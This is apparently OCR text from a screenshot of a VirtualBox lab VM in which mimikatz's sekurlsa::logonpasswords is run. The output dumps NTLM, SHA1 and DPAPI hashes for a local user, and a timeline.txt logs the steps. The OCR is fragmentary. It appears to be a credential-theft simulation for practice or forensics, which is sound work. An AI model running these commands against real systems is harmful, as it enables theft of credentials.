 Window10 (Cleanstate_BeforeInfecion) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\InfectionSimulation
C:\InfectionSimulation>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1586963 (00000000:00183713)
Session           : Interactive from 1
User Name         : Sumit
Domain            : DESKTOP-H7F79CG
Logon Server      : DESKTOP-H7F79CG
Logon Time        : 6/2/2025 1:27:46 AM
SID               : S-1-5-21-1112181999-4199777422-2251726333-1001
msv :
[00000003] Primary
* Username : Sumit
* Domain   : DESKTOP-H7F79CG
* NTLM     : 9218809b443d9dd59bcc9efd18572af9
* SHA1     : 32e5028f8b147f4d8c374bcd02d82bbe5b9e13c3
* DPAPI    : 32e5028f8b147f4d8c374bcd02d82bbe
tspkg :
wdigest :
* Username : Sumit
* Domain   : DESKTOP-H7F79CG
* Password : (null)
kerberos :
* Username : Sumit
* Domain   : DESKTOP-H7F79CG
* Password : (null)
ssp :
credman :
cloudap :
Recy
Go
Chr
Micr
Ed
This
Sho
RamC
RamC
Learn about
this picture
al Disk (C:) > InfectionSimulation
Search InfectionSimulation
2 items 1 item selected
timeline.txt - Notepad
Format View Help
-02 00:27] Executed mimikatz.exe
-02 00:28] Ran sekurlsa::logonpasswords and dumped credentials
-02 00:28]
er[
n   : DESKTOP-H7F79CG
* NTLM     : 58a478135a93ac3bf058a5ea0e8fdb71
* SHA1     : 0d7d930ac3b1322c8a1142f9b22169d4eef9e855
* DPAPI    : 0d7d930ac3b1322c8a1142f9b22169d4}]
ser(sumit)- * Domain   : DESKTOP-H7F79CG
* NTLM     : 9218809b443d9dd59bcc9efd18572af9
* SHA1     : 32e5028f8b147f4d8c374bcd02d82bbe5b9e13c3
* DPAPI    : 32e5028f8b147f4d8c374bcd02d82bbe
# sekurlsa::logonpasswords
ication Id : 0 ; 1586963 (00000000:00183713)
: Interactive from 1
me         : Sumit
: DESKTOP-H7F79CG
erver      : DESKTOP-H7F79CG
ime        : 6/2/2025 1:27:46 AM
: S-1-5-21-1112181999-4199777422-2251726333-1001
msv :
[00000003] Primary
* Username : Sumit
* Domain   : DESKTOP-H7F79CG
* NTLM     : 9218809b443d9dd59bcc9efd18572af9
* SHA1     : 32e5028f8b147f4d8c374bcd02d82bbe5b9e13c3
* DPAPI    : 32e5028f8b147f4d8c374bcd02d82bbe
Type here to search
ENG
IN
1:34 AM
6/2/2025
3
Right Ctrl
Search
1:34 AM
2025-06-02